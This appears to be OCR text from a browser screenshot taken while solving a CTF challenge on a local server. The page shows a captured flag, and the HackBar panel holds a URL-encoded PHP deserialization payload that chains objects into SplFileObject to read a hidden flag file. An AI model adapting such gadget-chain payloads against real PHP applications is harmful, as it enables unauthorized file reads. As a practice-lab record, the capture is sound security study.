 不安全 192.168.64.1:8098
哔哩哔哩 ( ゜- ゜)つ... CyberChef 前端 好东西 FZU know 教程 GitHub CTF SauceNAO Revers... Potat0w0 ChatGPT SSRF SSTI EXEC XSS MY_NET »
May be you can get what you want hereD0g3{easy_unserialize_test}
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://192.168.64.1:8098/
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body
D0g3=O%3A3%3A%22You%22%3A1%3A%7Bs%3A2%3A%22y1%22%3BO%3A3%3A%22You%22%3A1%3A%7Bs%
3A2%3A%22y1%22%3BO%3A4%3A%22Luck%22%3A2%3A%7Bs%3A2%3A%22l1%22%3BN%3Bs%3A3%3A%22m
d5%22%3BO%3A4%3A%22Luck%22%3A2%3A%7Bs%3A2%3A%22l1%22%3BO%3A4%3A%22Flag%22%3A1%3A
%7Bs%3A13%3A%22SplFileObject%22%3Bs%3A20%3A%22%2FFfffLlllLaAaaggGgGg%22%3B%7Ds%3
A3%3A%22md5%22%3BN%3B%7D%7D%7D%7D
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0; Win64;
Name Value
Accept text/html,application/xhtml+xml,appl